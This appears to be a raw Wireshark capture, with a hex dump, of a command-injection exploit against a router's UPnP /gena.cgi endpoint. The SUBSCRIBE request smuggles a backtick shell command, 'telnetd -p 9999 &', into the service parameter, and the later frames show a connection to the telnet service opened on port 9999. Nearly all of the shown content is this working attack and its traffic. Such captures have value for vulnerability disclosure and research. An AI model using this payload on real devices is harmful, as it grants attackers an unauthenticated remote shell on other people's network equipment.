 4 0.002033 192.168.0.2 192.168.0.1 HTTP 300 SUBSCRIBE /gena.cgi?service=`telnetd -p 9999 &` HTTP/1.0
5 0.002494 192.168.0.1 192.168.0.2 TCP 60 49152 → 37086 [ACK] Seq=1 Ack=247 Win=30272 Len=0
6 0.139247 192.168.0.1 192.168.0.2 TCP 199 49152 → 37086 [PSH, ACK] Seq=1 Ack=247 Win=30272 Len=145 [TCP segment of a reassembled PDU]
7 0.139272 192.168.0.2 192.168.0.1 TCP 54 37086 → 49152 [ACK] Seq=247 Ack=146 Win=64128 Len=0
8 0.157610 192.168.0.1 192.168.0.2 HTTP 60 HTTP/1.1 200 OK
9 0.200560 192.168.0.2 192.168.0.1 TCP 54 37086 → 49152 [ACK] Seq=247 Ack=147 Win=64128 Len=0
10 4.151918 192.168.0.2 192.168.0.1 TCP 74 53068 → 9999 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=670809586 TSecr=0 WS=128
11 4.153187 192.168.0.1 192.168.0.2 TCP 66 9999 → 53068 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM WS=32
12 4.153283 192.168.0.2 192.168.0.1 TCP 54 53068 → 9999 [ACK] Seq=1 Ack=1 Win=64256 Len=0
13 4.157682 192.168.0.1 192.168.0.2 TCP 66 9999 → 53068 [PSH, ACK] Seq=1 Ack=1 Win=29216 Len=12
14 4.157768 192.168.0.2 192.168.0.1 TCP 54 53068 → 9999 [ACK] Seq=1 Ack=13 Win=64256 Len=0
15 4.157950 192.168.0.2 192.168.0.1 TCP 66 53068 → 9999 [PSH, ACK] Seq=1 Ack=13 Win=64256 Len=12
16 4.158834 192.168.0.1 192.168.0.2 TCP 60 9999 → 53068 [ACK] Seq=13 Ack=13 Win=29216 Len=0
17 4.166921 192.168.0.1 192.168.0.2 TCP 60 9999 → 53068 [PSH, ACK] Seq=13 Ack=13 Win=29216 Len=4
18 4.166948 192.168.0.2 192.168.0.1 TCP 54 53068 → 9999 [ACK] Seq=13 Ack=17 Win=64256 Len=0
19 4.168817 192.168.0.1 192.168.0.2 TCP 118 9999 → 53068 [PSH, ACK] Seq=17 Ack=13 Win=29216 Len=64
20 4.168842 192.168.0.2 192.168.0.1 TCP 54 53068 → 9999 [ACK] Seq=13 Ack=81 Win=64256 Len=0
21 4.169981 192.168.0.1 192.168.0.2 TCP 101 9999 → 53068 [PSH, ACK] Seq=81 Ack=13 Win=29216 Len=47
22 4.169997 192.168.0.2 192.168.0.1 TCP 54 53068 → 9999 [ACK] Seq=13 Ack=128 Win=64256 Len=0
23 4.171099 192.168.0.1 192.168.0.2 TCP 60 9999 → 53068 [PSH, ACK] Seq=128 Ack=13 Win=29216 Len=2
24 4.171116 192.168.0.2 192.168.0.1 TCP 54 53068 → 9999 [ACK] Seq=13 Ack=130 Win=64256 Len=0
Frame 4: 300 bytes on wire (2400 bits), 300 bytes captured (2400 bits)
Ethernet II, Src: a2:50:fa:9c:dd:ff (a2:50:fa:9c:dd:ff), Dst: 00:de:fa:1a:8d:03 (00:de:fa:1a:8d:03)
Internet Protocol Version 4, Src: 192.168.0.2, Dst: 192.168.0.1
Transmission Control Protocol, Src Port: 37086, Dst Port: 49152, Seq: 1, Ack: 1, Len: 246
Source Port: 37086
Destination Port: 49152
[Stream index: 0]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 246]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 3257034195
[Next Sequence Number: 247 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 1210718847
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x5e32 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (246 bytes)
Hypertext Transfer Protocol
SUBSCRIBE /gena.cgi?service=`telnetd -p 9999 &` HTTP/1.0\n
Host: 192.168.0.1:49152\n
Callback: <http://192.168.0.1:31337/aaa>\n
NT: upnp:event\n
0000 00 de fa 1a 8d 03 a2 50 fa 9c dd ff 08 00 45 00 ·······P ······E·
0010 01 1e 74 a0 40 00 40 06 43 e6 c0 a8 00 02 c0 a8 ··t·@·@· C·······
0020 00 01 90 de c0 00 c2 22 65 d3 48 2a 1a 7f 50 18 ·······" e·H*··P·
0030 01 f6 5e 32 00 00 53 55 42 53 43 52 49 42 45 20 ··^2··SU BSCRIBE
0040 2f 67 65 6e 61 2e 63 67 69 3f 73 65 72 76 69 63 /gena.cg i?servic
0050 65 3d 60 74 65 6c 6e 65 74 64 20 2d 70 20 39 39 e=`telne td -p 99
0060 39 39 20 26 60 20 48 54 54 50 2f 31 2e 30 0a 48 99 &` HT TP/1.0·H
0070 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 30 2e 31 ost: 192 .168.0.1
0080 3a 34 39 31 35 32 0a 43 61 6c 6c 62 61 63 6b 3a :49152·C allback:
0090 20 3c 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 <http:/ /192.168
00a0 2e 30 2e 31 3a 33 31 33 33 37 2f 61 61 61 3e 0a .0.1:313 37/aaa>·
00b0 4e 54 3a 20 75 70 6e 70 3a 65 76 65 6e 74 0a 54 NT: upnp :event·T
00c0 69 6d 65 6f 75 74 3a 20 53 65 63 6f 6e 64 2d 31 imeout: Second-1
00d0 38 30 30 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 800·Acce pt-Encod
00e0 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 ing: gzi p, defla
00f0 74 65 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 67 te·User- Agent: g
0100 75 70 6e 70 2d 75 6e 69 76 65 72 73 61 6c 2d 63 upnp-uni versal-c
0110 70 20 47 55 50 6e 50 2f 31 2e 30 2e 32 20 44 4c p GUPnP/ 1.0.2 DL
0120 4e 41 44 4f 43 2f 31 2e 35 30 0a 0a NADOC/1. 50··